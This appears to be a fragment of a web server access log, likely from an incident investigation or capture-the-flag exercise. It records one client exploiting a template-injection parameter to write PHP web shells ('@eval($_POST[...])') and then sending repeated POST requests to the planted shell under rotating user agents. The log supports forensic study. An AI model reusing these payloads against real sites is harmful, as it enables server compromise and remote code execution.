 0.1:18080/a.php" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" "-"
202.199.100.100 - - [07/Apr/2024:10:41:04 +0000] "GET /?a=fetch&templateFile=public/index&prefix=%27%27&content=%3Cphp%3Efile_put_contents(
%27ha.php%27,%27%3C?php%20@eval($_POST[a];?%3E%27)%3C/php%3E HTTP/1.1" 200 22817 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/201001
01 Firefox/78.0" "-"
202.199.100.100 - - [07/Apr/2024:10:41:18 +0000] "GET /ha.php HTTP/1.1" 500 5 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0" "-"
202.199.100.100 - - [07/Apr/2024:10:42:58 +0000] "POST /ha.php HTTP/1.1" 500 5 "-" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/41.0.2226.0 Safari/537.36" "-"
202.199.100.100 - - [07/Apr/2024:10:43:15 +0000] "POST /ha.php HTTP/1.1" 500 5 "-" "Mozilla/5.0 (Windows; U; MSIE 9.0; Windows NT 9.0; en-U
S)" "-"
202.199.100.100 - - [07/Apr/2024:10:43:36 +0000] "POST /ha.php HTTP/1.1" 500 5 "-" "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:16.0.1) Gec
ko/20121011 Firefox/21.0.1" "-"
202.199.100.100 - - [07/Apr/2024:10:43:38 +0000] "POST /ha.php HTTP/1.1" 500 5 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_3) AppleWeb
Kit/534.55.3 (KHTML, like Gecko) Version/5.1.3 Safari/534.53.10" "-"
202.199.100.100 - - [07/Apr/2024:10:43:40 +0000] "POST /ha.php HTTP/1.1" 500 5 "-" "Opera/9.80 (X11; Linux x86_64; U; fr) Presto/2.9.168 Ve
rsion/11.50" "-"
202.199.100.100 - - [07/Apr/2024:10:49:07 +0000] "POST /ha.php HTTP/1.1" 500 5 "-" "Mozilla/5.0 (compatible; MSIE 10.6; Windows NT 6.1; Tri
dent/5.0; InfoPath.2; SLCC1; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET CLR 2.0.50727) 3gpp-gba UNTRUSTED/1.0" "-"
202.199.100.100 - - [07/Apr/2024:10:49:36 +0000] "POST /ha.php HTTP/1.1" 500 5 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW6
4; Trident/5.0; SLCC2; Media Center PC 6.0; InfoPath.3; MS-RTC LM 8; Zune 4.7" "-"
202.199.100.100 - - [07/Apr/2024:10:49:40 +0000] "POST /ha.php HTTP/1.1" 500 5 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_2) AppleWeb
Kit/537.36 (KHTML, like Gecko) Chrome/36.0.1944.0 Safari/537.36" "-"
202.199.100.100 - - [07/Apr/2024:10:50:32 +0000] "GET / HTTP/1.1" 200 23648 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Fi
refox/78.0" "-"
202.199.100.100 - - [07/Apr/2024:10:50:52 +0000] "GET /?a=fetch&templateFile=public/index&prefix=%27%27&content=%3Cphp%3Efile_put_contents(
%27hah.php%27,%27%3C?php%20@eval($_POST[x]);%20?%3E%27)%3C/php%3E HTTP/1.1" 200 22822 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/2
0100101 Firefox/78.0" "-"
202.199.100.100 - - [07/Apr/2024:10:51:28 +0000] "POST /hah.php HTTP/1.1" 200 157 "-" "Mozilla/5.0 (Windows NT 5.1; U; en; rv:1.8.1) Gecko/
20061208 Firefox/5.0 Opera 11.11" "-"
202.199.100.100 - - [07/Apr/2024:10:51:28 +0000] "POST /hah.php HTTP/1.1" 200 788 "-" "Opera/9.80 (X11; Linux x86_64; U; fr) Presto/2.9.168
Version/11.50" "-"
202.199.100.100 - - [07/Apr/2024:10:51:31 +0000] "POST /hah.php HTTP/1.1" 200 50 "-" "Mozilla/5.0 (Windows NT 6.2; Win64; x64; rv:21.0.0) G
ecko/20121011 Firefox/21.0.0" "-"
202.199.100.100 - - [07/Apr/2024:10:51:41 +0000] "POST /hah.php HTTP/1.1" 200 33 "-" "Mozilla/5.0 (Windows NT 6.0; WOW64; rv:24.0) Gecko/20